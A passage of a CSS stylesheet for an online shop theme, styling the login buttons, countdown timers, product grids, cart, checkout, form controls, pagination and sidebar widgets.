	position: relative;
	margin: 20px 0;
}

.different_login span {
	background-color: #fff;
	padding: 0 15px;
	position: relative;
	text-transform: uppercase;
}

.different_login::before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	right: 0;
	border-top: 1px solid #ddd;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.btn-login li {
	margin: 0px 5px 0;
	display: inline-block;
}

.btn-login li a {
	border-radius: 5px;
	padding: 10px 20px;
	color: #fff;
	display: block;
}

.btn-login li a i {
	margin-right: 10px;
	font-size: 18px;
	margin-left: 0;
}

.btn-facebook {
	background: #3b5998;
	border-color: #3b5998;
}

.btn-facebook:hover {
	color: #fff;
	background: #344e86;
	border-color: #344e86;
}

.btn-google {
	background: #d85040;
	border-color: #d85040;
}

.btn-google:hover {
	color: #fff;
	background: #d33d2b;
	border-color: #d33d2b;
}

/*===================================*
  20.END LOGIN REGISTER STYLE
*===================================*/

/*===================================*
  21.START COMMING SOON STYLE
*===================================*/
.cs_wrap {
	min-height: 100vh;
	position: relative;
	padding: 30px 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.countdown_time {
	display: table;
	width: 100%;
}

.countdown_time .countdown_box {
	float: left;
	width: 25%;
	font-family: 'Roboto';
	padding: 0 15px;
}

.countdown-wrap {
	display: inline-block;
	text-align: center;
}

.countdown_time .cd_text {
	display: block;
}

.countdown_box .countdown {
	color: #292b2c;
	font-size: 40px;
}

.countdown_white .countdown_box .countdown, .countdown_white .countdown_box .cd_text {
	color: #fff;
}

.countdown_style1 .countdown_box {
	position: relative;
	text-align: center;
}

.countdown_style1 .countdown_box::before {
	content: ":";
	font-size: 40px;
	font-weight: bold;
	color: #000;
	position: absolute;
	right: -6px;
}

.countdown_style1.countdown_white .countdown_box::before {
	color: #fff;
}

.countdown_style1 .countdown_box:last-child:before {
	content: normal;
}

.cs_logo {
	margin-bottom: 30px;
	display: block;
}

.cs_title {
	line-height: 44px;
	margin-bottom: 20px;
}

.cs_content .countdown_time,
.cs_content .newsletter_form {
	margin-bottom: 30px;
}

.countdown_style2,
.countdown_style3 {
	margin-left: -15px;
	margin-right: -15px;
	width: auto;
	display: -ms-flexbox;
	display: flex;
}

.countdown_style2 .countdown_box .countdown-wrap {
	text-align: center;
	border: 1px solid #ddd;
	width: 100%;
	padding: 10px;
}

.countdown_style3 .countdown-wrap {
	width: 100%;
	background-color: #fff;
	padding: 15px;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.03);
}

.countdown_time.countdown_style4 {
	margin: 0 -2px;
	width: auto;
	display: block;
}

.countdown_time.countdown_style4 .countdown_box {
	padding: 0 2px;
}

.countdown_style4 .countdown_box .countdown-wrap {
	text-align: center;
	background-color: #f2f2f2;
	width: 100%;
	padding: 10px;
}

/*===================================*
  21.END COMMING SOON STYLE
*===================================*/

/*===================================*
  22.START DEAL OF THE DAY STYLE
*===================================*/
.deal_timer .countdown_time .countdown_box:first-child,
.deal_timer .countdown_time .countdown_box .cd_text {
	display: none;
}

.deal_timer {
	position: relative;
	padding-left: 15px;
}

.deal_timer::before {
	content: "\e72b";
	position: absolute;
	left: 0;
	top: 3px;
	font-family: 'themify';
	font-size: 20px;
	color: #FF324D;
}

.deal_timer .countdown_style1 .countdown_box::before {
	font-size: 24px;
	font-weight: normal;
	right: -10px;
}

.deal_timer .countdown_box .countdown {
	font-size: 24px;
}

.deal_timer .countdown_box {
	width: auto;
	padding-right: 0;
}

.deal_wrap {
	border: 2px solid #FF324D;
	border-radius: 20px;
	overflow: hidden;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.deal_wrap .product_img {
	max-width: 300px;
	width: 100%;
}

.deal_content {
	width: 100%;
	padding: 30px 30px 30px 0;
}

.deal_content .product_info {
	padding: 0;
}

.deal_wrap .countdown_style1 .countdown_box::before {
	font-size: 24px;
	font-weight: normal;
	right: -10px;
}

.deal_wrap .countdown_box .countdown {
	font-size: 24px;
}

.deal_wrap .countdown_time .cd_text {
	font-size: 13px;
}

.deal_progress {
	padding-top: 5px;
	display: block;
}

.stock-available {
	float: right;
}

.deal_progress .progress {
	margin-top: 5px;
	margin-bottom: 20px;
	border-radius: 20px;
}

.deal_progress .progress-bar {
	background-color: #FF324D;
	text-indent: -99999px;
}

/*===================================*
  22.END DEAL OF THE DAY STYLE
*===================================*/

/*===================================*
  23.START SHOP DESIGN
*===================================*/
.shorting_icon {
	font-size: 18px;
	margin-right: 10px;
	height: 45px;
	width: 45px;
	float: left;
	text-align: center;
	line-height: 45px;
	border: 1px solid #CED4DA;
	border-radius: 4px;
}

.shorting_icon .ti-layout-list-thumb {
	font-size: 24px;
	line-height: 45px;
}

.shorting_icon.active {
	background-color: #FF324D;
	color: #fff;
	border-color: #ff324d;
}

.result_count {
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
}

.product_header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
}

.product_header_right {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.products_view {
	display: inline-block;
	vertical-align: middle;
}

.product,
.product_wrap {
	background-color: #fff;
	position: relative;
	margin-bottom: 30px;
	transition: all 0.5s ease-in-out;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
}

.product_box {
	margin-bottom: 30px;
	border: 1px solid #ddd;
	border-radius: 10px;
	overflow: hidden;
}

.product_box .product_info {
	position: relative;
}

.product_box .add-to-cart {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -20px;
	background-color: #fff;
	padding: 10px 15px 15px 15px;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	visibility: hidden;
}

.product_box:hover .add-to-cart {
	bottom: 0px;
	opacity: 1;
	visibility: visible;
}

.product_box .pr_action_btn li a {
	border-radius: 100%;
	width: 45px;
	height: 45px;
	line-height: 45px;
}

.product_wrap .pr_action_btn li a {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	width: 35px;
	height: 35px;
	line-height: 35px;
}

.product_wrap .pr_action_btn li a i {
	line-height: 35px;
	font-size: 16px;
}

.carousel_slider .product,
.carousel_slider .product_wrap {
	margin: 5px;
}

.product_img img {
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.product_img .product_hover_img {
	opacity: 0;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
	transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
}

.product:hover .product_img .product_hover_img,
.product_box:hover .product_img .product_hover_img,
.product_wrap:hover .product_img .product_hover_img {
	opacity: 1;
	z-index: 0;
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.pr_desc {
	display: none;
}

.pr_flash {
	background-color: #FF9F00;
	position: absolute;
	left: 10px;
	top: 10px;
	text-transform: uppercase;
	color: #fff;
	padding: 2px 8px;
	font-size: 13px;
	z-index: 1;
}

.product_info {
	padding: 15px;
}

.price {
	color: #FF324D;
	font-weight: 600;
}

.product_price del {
	font-size: 14px;
	margin-right: 5px;
	margin-left: 3px;
}

.product-price del {
	margin-left: 5px;
	color: #919191;
}

.on_sale {
	display: inline-block;
	color: #388e3c;
	font-size: 14px;
}

.product_price {
	margin-bottom: 5px;
}

.product .rating_wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
}

.product.text-center .rating_wrap {
	-ms-flex-pack: center;
	justify-content: center;
}

.rating_num {
	font-size: 14px;
	margin-left: 5px;
	vertical-align: middle;
	display: inline-block;
}

.rating_wrap .rating {
	overflow: hidden;
	position: relative;
	height: 20px;
	font-size: 12px;
	width: 70px;
	font-family: "Font Awesome 5 Free";
	display: inline-block;
	vertical-align: middle;
}

.rating::before {
	font-size: 12px;
	content: "\f005\f005\f005\f005\f005";
	top: 0;
	position: absolute;
	left: 0;
	float: left;
	color: #F6BC3E;
}

.product_rate {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
	color: #F6BC3E;
}

.product_rate::before {
	font-size: 12px;
	content: "\f005\f005\f005\f005\f005";
	top: 0;
	position: absolute;
	left: 0;
	font-weight: 900;
}

.product_action_box {
	position: absolute;
	top: 50%;
	z-index: 2;
	text-align: center;
	padding-top: 0;
	transition: all .5s ease-in-out;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.pr_action_btn {
	display: table;
	margin: 0 auto;
}

.product_img {
	position: relative;
	overflow: hidden;
}

.product_img>a::after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(0, 0, 0, 0.2);
	opacity: 0;
	transition: all 0.5s ease-in-out;
	z-index: 1;
}

.product:hover .product_img a:after,
.product_box:hover .product_img a:after {
	opacity: 1;
}

.pr_action_btn li {
	position: relative;
	margin: 0px 5px;
	display: inline-block;
}

.product_wrap .pr_action_btn li {
	display: block;
	margin: 10px 0;
}

.product_wrap .pr_action_btn {
	margin: 0 0 0 10px;
}

.product_action_box li {
	-webkit-transform: translate(0, 15px);
	-ms-transform: translate(0, 15px);
	-o-transform: translate(0, 15px);
	transform: translate(0, 15px);
	opacity: 0;
}

.product_action_box li:nth-child(1) {
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}

.product_action_box li:nth-child(2) {
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.product_action_box li:nth-child(3) {
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.product_action_box li:nth-child(4) {
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.product:hover .product_action_box li,
.product_box:hover .product_action_box li,
.product_wrap:hover .product_action_box li {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1;
}

.pr_action_btn li a {
	background-color: #fff;
	font-size: 0;
	text-transform: capitalize;
	transition: all 0.3s ease-in-out;
	width: 37px;
	height: 37px;
	padding: 0;
	display: block;
	text-align: center;
}

.pr_action_btn li a i {
	vertical-align: middle;
	line-height: 37px;
	font-size: 18px;
}

.pr_action_btn li a:hover {
	background-color: #FF324D;
	color: #fff;
}

.product .product_title,
.product_box .product_title,
.product_wrap .product_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: capitalize;
}

.product_color_switch span {
	height: 15px;
	width: 15px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px;
	position: relative;
	cursor: pointer;
	border-radius: 100%;
}

.product .product_color_switch span {
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
	-o-transform: translateY(15px);
	transform: translateY(15px);
	opacity: 0;
}

.product_color_switch span.active::before {
	content: "";
	border: 2px solid #fff;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: -3px;
	border-radius: 100%;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

.product .pr_switch_wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	padding: 7px 15px;
	opacity: 0;
	visibility: hidden;
	transition: all .3s ease-in-out;
}

.product:hover .pr_switch_wrap {
	opacity: 1;
	visibility: visible;
}

.product:hover .product_color_switch span {
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
	opacity: 1;
}

.product_color_switch span:first-child {
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}

.product_color_switch span:nth-child(2) {
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.product_color_switch span:nth-child(3) {
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.product_color_switch span:nth-child(4) {
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.product_color_switch span:nth-child(5) {
	-webkit-transition: all 0.6s ease 0s;
	-o-transition: all 0.6s ease 0s;
	transition: all 0.6s ease 0s;
}

.product_color_switch span:nth-child(6) {
	-webkit-transition: all 0.7s ease 0s;
	-o-transition: all 0.7s ease 0s;
	transition: all 0.7s ease 0s;
}

.product_color_switch span:nth-child(7) {
	-webkit-transition: all 0.75s ease 0s;
	-o-transition: all 0.75s ease 0s;
	transition: all 0.75s ease 0s;
}

.product_list .product,
.product_list .product_wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	padding: 15px;
	margin-bottom: 30px;
}

.product_list .product_img {
	max-width: 30%;
	-ms-flex: 0 0 30%;
	flex: 0 0 30%;
	width: 100%;
}

.product_list .product_info {
	padding: 0px 0 0 15px;
	text-align: left;
	max-width: 70%;
	-ms-flex: 0 0 70%;
	flex: 0 0 70%;
}

.product_list .product_img::before {
	content: normal;
}

.mfp-ajax-holder .mfp-content .ajax_quick_view {
	max-width: 980px;
	background-color: #fff;
	margin: 6px auto;
	padding: 30px;
	position: relative;
}

.mfp-close {
	width: 30px;
	height: 30px;
	line-height: normal;
}

.product-image {
	position: relative;
}

.pr_detail .pr_desc {
	display: inline-block;
}

.pr_detail .pr_desc p {
	margin-bottom: 15px;
}

.pr_detail .rating_wrap {
	float: right;
	margin-top: 7px;
}

.pr_detail .product_price {
	float: none;
}

.pr_detail .price {
	vertical-align: middle;
	font-size: 26px;
}

.cart-product-quantity {
	margin: 7px 10px 7px 0;
	display: table;
}

.quantity {
	display: table;
}

.quantity .minus, .quantity .plus {
	background-color: #eee;
	display: block;
	float: left;
	border-radius: 50px;
	cursor: pointer;
	border: 0;
	padding: 0;
	width: 34px;
	height: 34px;
	line-height: 36px;
	text-align: center;
	font-size: 20px;
	margin: 4px;
}

.quantity .minus {
	padding-left: 4px;
}

.quantity .qty {
	float: left;
	width: 55px;
	height: 36px;
	border: 1px solid #ddd;
	background-color: transparent;
	text-align: center;
	padding: 0;
	margin: 3px;
}

.cart_extra {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
}

.zoomContainer {
	z-index: 99;
}

.zoom_image .zoomContainer {
	z-index: 1043;
}

.zoom_gallery_image .zoomContainer {
	z-index: 0;
}

.switch_lable {
	float: left;
	margin-right: 10px;
}

.pr_detail .pr_switch_wrap {
	margin-bottom: 10px;
}

.product_size_switch span {
	cursor: pointer;
	text-transform: uppercase;
	width: 32px;
	display: inline-block;
	border: 2px solid #ddd;
	text-align: center;
	height: 32px;
	line-height: 28px;
	font-size: 14px;
	margin-bottom: 3px;
}

.product_size_switch span.active {
	border-color: #FF324D;
	background-color: #ff324d;
	color: #fff;
}

.list_brand li {
	list-style: none;
	margin-bottom: 10px;
}

.list_brand li:last-child {
	margin-bottom: 0;
}

.list_brand .custome-checkbox .form-check-label {
	color: #292b2c;
}

.cart_btn .add_wishlist, .cart_btn .add_compare {
	font-size: 20px;
	display: inline-block;
	margin-left: 15px;
	vertical-align: middle;
}

.product_gallery_item a {
	border: 1px solid #ddd;
	display: block;
	padding: 5px;
}

.product-meta li {
	list-style: none;
	margin-top: 10px;
}

.slick-vertical .slick-slide {
	border: 0;
}

.slick-list {
	padding: 0 !important;
}

.product_gallery_item.slick-slider .slick-slide {
	margin-right: 5px;
	margin-left: 5px;
}

.product-image .slick-list {
	margin-right: -5px;
	margin-left: -5px;
}

.product_gallery_item a.active {
	border-color: #FF324D;
}

.vertical_gallery #pr_item_gallery {
	width: 15%;
	float: left;
	margin-right: 10px;
}

.vertical_gallery .slick-list {
	margin-right: 0;
	margin-left: 0;
}

.vertical_gallery .product_gallery_item.slick-slider .slick-slide {
	margin-bottom: 12px;
	margin-right: 0;
	margin-left: 0;
}

.vertical_gallery .slick-prev, .vertical_gallery .slick-next {
	height: 40px;
	width: 100%;
}

.vertical_gallery .slick-prev {
	border-radius: 0 0 5px 5px;
	left: 0;
	right: 0;
	top: -40px;
	margin: 0 auto;
	transform: none;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.vertical_gallery .slick-next {
	border-radius: 5px 5px 0 0;
	right: 0;
	left: 0;
	bottom: -40px;
	top: auto;
	margin: 0 auto;
	transform: none;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.vertical_gallery .slick-prev:before {
	content: "\f10e"
}

.vertical_gallery .slick-next:before {
	content: "\f105"
}

.vertical_gallery .slick_slider:hover .slick-prev {
	top: 0;
}

.vertical_gallery .slick_slider:hover .slick-next {
	bottom: 0px;
	right: 0;
}

.product_img_box {
	padding: 8px;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}

.product_img_zoom {
	position: absolute;
	top: 20px;
	right: 20px;
	z-index: 999;
	font-size: 18px;
	background-color: #FAFAFA;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 100%;
}

.product_share {
	margin-top: 15px;
}

.product_share>span {
	margin-right: 10px;
}

.product_share>span, .product_share .social_icons {
	vertical-align: middle;
	display: inline-block;
}

.product_share .social_icons li {
	padding-bottom: 0;
}

.product_sort_info {
	margin-bottom: 15px;
}

.product_sort_info li {
	font-size: 14px;
	color: #292B2C;
	padding-bottom: 10px;
	list-style: none;
	padding-left: 22px;
	position: relative;
}

.product_sort_info li i {
	color: #FF324D;
	position: absolute;
	font-size: 16px;
	left: 0;
	top: 3px;
}

.filter_price .ui-widget.ui-widget-content {
	border: 0;
	border-radius: 0;
	background-color: #ddd;
	height: 4px;
	margin-bottom: 20px;
}

.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}

.filter_price .ui-slider .ui-slider-range {
	background-color: #FF324D;
	border-radius: 0;
}

.filter_price .ui-slider .ui-slider-handle {
	cursor: pointer;
	background-color: #fff;
	border-radius: 100%;
	border: 0;
	height: 18px;
	top: -8px;
	width: 18px;
	margin: 0;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.price_range {
	color: #292b2c;
}

#flt_price {
	margin-left: 5px;
	font-weight: 600;
}

.shop_container {
	position: relative;
}

.loading_pr {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 9;
}

.shop_container .loading_pr {
	top: -7px;
}

.shop_container .mfp-preloader {
	top: 100px;
}

.shop_container:not(.list) .list_product_action_box,
.shop_container.list .product_action_box {
	display: none;
}

.shop_container.list .product_img::before {
	content: normal;
}

.shop_container.list [class*="col-"] {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.shop_container.list .grid_item {
	position: static !important;
	transform: none !important;
}

.shop_container.list .product {
	display: inline-block;
	width: 100%;
}

.shop_container.list .product_img {
	float: left;
	width: 100%;
	max-width: 280px;
}

.shop_container.list .product .product_title {
	font-size: 20px;
	margin-bottom: 15px;
}

.shop_container.list .product_info {
	overflow: hidden;
	text-align: left;
	padding: 15px 30px;
}

.shop_container.list .product_price {
	float: left;
}

.shop_container.list .product .rating_wrap {
	display: block;
	float: right;
}

.shop_container.list .pr_desc {
	display: block;
	width: 100%;
	overflow: hidden;
	margin-bottom: 10px;
	min-height: 58px;
	max-height: 84px;
}

.shop_container.list .pr_desc p {
	margin-bottom: 0px;
}

.shop_container.list .product_action_box,
.shop_container.list .product .pr_switch_wrap,
.shop_container.list .product .pr_switch_wrap {
	position: static;
}

.shop_container.list .product .pr_switch_wrap {
	padding: 0;
	opacity: 1;
	visibility: visible;
	margin-bottom: 10px;
}

.shop_container.list .product .product_color_switch span {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}

.shop_container.list .product_action_box li {
	-webkit-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	-o-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	opacity: 1;
	filter: alpha(opacity=1);
}

.shop_container.list .pr_action_btn {
	display: block;
	margin: 0;
}

.shop_container.list .pr_action_btn li {
	margin: 0 5px 0 0;
	display: inline-block;
	vertical-align: middle;
}

.shop_container.list .pr_action_btn li a {
	box-shadow: none;
}

.shop_container.list .pr_action_btn li a:hover {
	background-color: transparent;
	color: #FF324D;
}

.shop_container.list .list_product_action_box .pr_action_btn li.add-to-cart a {
	font-size: 16px;
	width: auto;
	height: auto;
	padding: 12px 30px;
	background-color: #FF324D;
	border: 1px solid #FF324D;
	color: #fff;
	border-radius: 4px;
}

.shop_container.list .pr_action_btn li.add-to-cart a:hover {
	background-color: transparent;
	color: #FF324D;
}

.shop_container.list .pr_action_btn li.add-to-cart a i {
	line-height: normal;
	margin-right: 5px;
}

#Additional-info table td:first-child {
	width: 25%;
}

.product_tab_title span {
	font-weight: 600;
}

.tab-content.shop_info_tab {
	margin-top: 40px;
}

.comment_list {
	margin-bottom: 20px;
}

.comments li {
	margin-bottom: 20px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 20px;
}

.comment_img {
	float: left;
}

.comment_img img {
	border-radius: 100%;
	max-width: 100px;
}

.comment_block {
	padding-left: 120px;
}

.customer_meta {
	margin-bottom: 5px;
}

.comment_block .rating_wrap {
	float: right;
}

.description p:last-child {
	margin: 0;
}

.review_author {
	display: block;
	color: #292b2c;
	font-weight: 500;
}

.comment-date {
	font-style: italic;
}

.star_rating>span {
	color: #F6BC3E;
}

.star_rating span {
	cursor: pointer;
	display: inline-block;
}

.star_rating span i {
	font-size: 20px;
}

.star_rating>span.selected i::before {
	font-weight: 900;
}

.releted_product_slider .item {
	margin: 10px 0px 0px;
}

.releted_product_slider .product {
	margin-bottom: 15px;
}

.mfp-ajax-holder .compare_box {
	width: 90%;
	margin: 6px auto;
	background-color: #fff;
	position: relative;
	padding: 30px;
}

.compare_box .table {
	margin: 0;
	display: block;
}

.compare_box table tr td {
	vertical-align: middle;
	width: 27%;
}

.compare_box table tr td.product_name {
	text-transform: capitalize;
}

.compare_box table tr td.row_title {
	width: 270px;
	text-transform: uppercase;
	font-weight: 600;
}

.row_remove a, .row_remove a:hover {
	color: #FF0000;
}

.in-stock {
	color: #388e3c;
}

.out-stock {
	color: #dc3545;
}

.product_name a {
	font-weight: 600;
}

.row_color .product_color_switch span {
	pointer-events: none;
}

.product-thumbnail img {
	max-width: 100px;
}

.shop_cart_table th, .shop_cart_table td,
.wishlist_table th, .wishlist_table td {
	vertical-align: middle;
	text-align: center;
}

.shop_cart_table th.product-name, .shop_cart_table td.product-name,
.wishlist_table th.product-name, .wishlist_table td.product-name {
	text-align: left;
	text-transform: capitalize;
}

.shop_cart_table .quantity {
	margin: 0 auto;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
}

.product-remove a i {
	height: 30px;
	width: 30px;
	color: #292b2c;
	display: inline-block;
	line-height: 30px;
	text-align: center;
	border-radius: 100%;
	font-size: 14px;
}

.product-remove a i:hover {
	background-color: #F00;
	color: #fff;
}

.shop_cart_table td.product-price,
.shop_cart_table td.product-subtotal {
	font-weight: 600;
}

.shop_cart_table .table {
	margin: 0;
}

.toggle_info {
	padding: 20px;
	background-color: #F7F7F7;
}

.toggle_info span {
	padding-left: 25px;
	display: inline-block;
	width: 100%;
	position: relative;
}

.toggle_info i {
	margin-right: 10px;
	color: #FF324D;
	position: absolute;
	left: 0;
	top: 5px;
}

.login_form .panel-body, .coupon_form .panel-body {
	border: 1px solid #ddd;
	padding: 30px;
	margin-top: 30px;
}

label.label_info {
	color: #292b2c !important;
	font-weight: 600;
}

.ship_detail {
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
}

.product-qty {
	font-weight: 600;
}

.product-subtotal {
	font-weight: 600;
}

.order_review {
	background-color: #f7f8fb;
	padding: 30px;
}

.order_table thead th {
	border-bottom-width: 1px;
	font-weight: 600;
}

.order_table tfoot th {
	font-weight: 600;
}

.order_table tbody td {
	border: 0;
}

.payment_method {
	margin-bottom: 30px;
	display: inline-block;
	width: 100%;
}

.payment_option .custome-radio {
	margin-bottom: 10px;
}

.payment-text {
	display: none;
	margin-top: 5px;
	margin-bottom: 0;
}

.payment_option .custome-radio:first-child .payment-text {
	display: block;
}

.payment_option .custome-radio .form-check-label {
	color: #292b2c;
	font-weight: 600;
}

.wishlist_table .table td {
	border-bottom: 1px solid #dee2e6;
}

.wishlist_table .badge {
	line-height: normal;
	vertical-align: middle;
	padding: 2px 10px;
}

#load-more {
	transition: none;
}

.grid_item_hide .product,
.grid_item_hide .blog_post {
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
}

.grid_item_hide {
	opacity: 0;
	visibility: hidden;
	height: 0;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	transform: scale(0);
}

.loading {
	background: url('../images/loading.gif') center center no-repeat;
	font-size: 0 !important;
	background-color: #000 !important;
	border: 0;
	height: 51px;
	width: 50px;
	padding: 0;
}

.loading::after, .loading::before {
	content: normal;
}

.load_more_wrap {
	margin-top: 20px;
}

.load_more_wrap span {
	display: inline-block;
	margin: 0;
	line-height: 1;
	font-size: 14px;
}

.order_complete i {
	color: #FF324D;
	font-size: 80px;
	margin-bottom: 20px;
}

.empty_icon {
	background-color: #DFFFED;
	display: inline-block;
	height: 100px;
	width: 100px;
	line-height: 100px;
	border-radius: 100%;
	margin-bottom: 25px;
}

.card-body .comments {
	margin-top: 5px;
}

/*===================================*
  23.END SHOP DESIGN
*===================================*/

/*===================================*
  24.START ELEMENT DESIGN
*===================================*/
.form-control {
	color: #000;
	box-shadow: none;
	height: 50px;
	padding: 8px 15px;
}

.form-control:focus,
.custom-file-input:focus~.custom-file-label {
	color: #000;
	box-shadow: none;
	height: 50px;
}

textarea.form-control, textarea.form-control:focus {
	height: auto;
	padding: 12px 15px;
}

.form-control-sm,
.form-control-sm:focus,
.custom_select select.form-control-sm,
.custom_select select.form-control-sm:focus {
	height: 45px;
}

select.not_chosen,
select.first_null option:first-child,
select.not_chosen:focus,
select.form-control.not_chosen,
select.form-control.first_null option:first-child,
select.not_chosen.form-control:focus {
	color: #6c757d;
}

select option {
	color: #000;
}

.custom_select {
	position: relative;
}

.custom_select select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ced4da;
	padding: 8px 35px 8px 15px;
	width: 100%;
	height: 50px;
}

.custom_select::before {
	content: "\e64b";
	font-family: 'themify';
	position: absolute;
	display: block;
	color: #848484;
	top: 50%;
	right: 15px;
	font-weight: 900;
	pointer-events: none;
	font-size: 12px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.custom-file-label::after {
	height: 48px;
	border: 0;
	line-height: 40px;
	border-radius: 0;
}

.custom-file-label, .custom-file, .custom-file-input {
	height: 50px;
	line-height: 38px;
}

.rounded_input .form-control,
.rounded_input input {
	border-radius: 30px;
	padding: 10px 20px;
}

.rounded_input .custom_select select {
	padding-right: 40px;
}

.rounded_input .custom_select::before {
	right: 20px;
}

.rounded_input textarea.form-control, .rounded_input textarea.form-control:focus {
	padding: 15px 20px;
}

.input_group {
	position: relative;
}

.input_icon {
	position: absolute;
	right: 20px;
	top: 14px;
	pointer-events: none;
	color: #848484;
}

.rounded_input .input_icon {
	top: 12px;
}

.pagination .page-item a {
	color: #0E93D8;
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0px;
	z-index: 1;
}

.page-link:focus {
	box-shadow: none;
}

.pagination_style1 li,
.pagination_style2 li,
.pagination_style3 li,
.pagination_style4 li {
	margin-right: 5px;
}

.pagination_style1 .page-item a {
	border: 2px solid #dee2e6;
	border-radius: 0 !important;
	color: #687188;
	margin-left: 0px;
	line-height: 36px;
}

.pagination_style1 .page-item a i {
	line-height: 36px;
}

.pagination_style1 .page-item.disabled .page-link,
.pagination_style3 .page-item.disabled .page-link {
	color: #c6c6c6;
	pointer-events: none;
	background-color: #fff;
	border-color: #ffffff;
}

.pagination_style1 .page-item.active .page-link,
.pagination_style1 .page-item .page-link:hover {
	background-color: #FF324D;
	border-color: #FF324D;
	color: #fff;
}

.mfp-preloader {
	color: #ccc;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 24px;
	height: 24px;
	background: url("../images/loading.gif") center center no-repeat;
	text-align: center;
	margin-top: -12px;
	margin-left: -12px;
	z-index: 1044;
	text-indent: -9999px;
	background-color: #000;
	padding: 25px;
	border-radius: 5px;
}

.widget_title {
	margin-bottom: 25px;
	text-transform: capitalize;
	font-weight: 600;
	letter-spacing: 0.3px;
}

.widget_categories li,
.widget_archive li {
	padding-bottom: 10px;
	list-style: none;
}

.widget_categories li a,
.widget_archive li a {
	position: relative;
}

.widget_categories li a::before,
.widget_archive li a:before {
	/* content: "\f3d1";
	font-family: "Ionicons";
	height: auto;
	line-height: normal;
	margin-right: 10px; */
}

.widget_categories li:last-child,
.widget_archive li:last-child {
	padding-bottom: 0;
}

.widget_categories .categories_num,
.widget_archive .archive_num {
	float: right;
	font-size: 14px;
}

